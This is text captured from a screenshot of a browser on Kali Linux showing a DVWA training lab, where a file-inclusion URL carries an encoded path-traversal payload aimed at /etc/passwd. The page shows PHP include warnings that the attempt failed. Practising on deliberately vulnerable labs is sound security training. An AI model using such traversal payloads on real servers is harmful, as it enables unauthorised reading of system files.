 Damn Vulnerable We... × +
192.168.163.129/dvwa/vulnerabilities/fi/?page=..%2f..%2f..%2fetc/%2fpasswd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrac
Warning: include(../../../etc//passwd) [function.include]: failed to open stream: No such file or directory in /var/www/dvwa/vulnera
Warning: include() [function.include]: Failed opening '../../../etc//passwd' for inclusion (include_path='.:/usr/share/php:/usr/share/p
line 35
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.ph
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.ph
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.ph
DVWA